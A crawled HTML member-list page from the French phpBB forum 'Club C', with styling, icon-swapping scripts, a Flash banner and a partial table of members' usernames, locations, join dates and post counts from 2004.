

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/memberlist.php?sid=20a74708b7d5470b99dd30953e55fea1
body_size: 87145
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" title="Rechercher" />
<link rel="help" href="./faq.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" title="Liste des Membres" />
<title>Club C - Liste des Membres</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="memberlist.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left"><span class="nav"><a href="index.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="nav">Club C Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="joined" selected="selected">Inscrit le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp; 
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr> 
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>
	  <th class="thCornerR" nowrap="nowrap">Site Web</th>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Admin</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=2&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Canada</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">04 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">830</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">yopig</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">05 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.geocities.com/The_Team_K/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=4&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Seyna</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Psychic Academy</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">07 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">102</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=5&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">a quecque par</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">08 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">398</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=6&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Venomt</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">117</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=7&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=7&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">zelda</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">09 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.bahagon.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=8&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">germinator</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=8&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">falardeau (ptit trou)</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">19 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">268</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=9&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=9&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Christine</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Avr 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=10&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=10&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">waw_demmon</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">20 Mai 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">12</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">safaros29</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=12&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">la ou y fait froid 90 % du temps et en haut de zero 10% du temps...</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">03 Aoû 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">8</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://forum.alloforum.com/?id=5183" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=13&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">lindsey</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">09 Aoû 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=14&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">melapou</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=14&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">14 Aoû 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=15&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">|SC| OLi</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=15&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Aoû 2004</span></td>
